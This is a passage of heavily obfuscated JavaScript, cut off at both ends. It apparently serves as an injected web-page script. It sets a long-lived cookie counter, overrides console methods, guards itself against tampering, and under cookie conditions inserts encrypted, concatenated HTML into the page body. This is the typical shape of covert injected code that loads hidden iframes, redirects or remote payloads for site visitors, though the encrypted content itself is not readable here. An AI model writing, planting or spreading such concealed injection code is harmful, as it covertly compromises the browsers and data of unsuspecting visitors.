_0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","eudd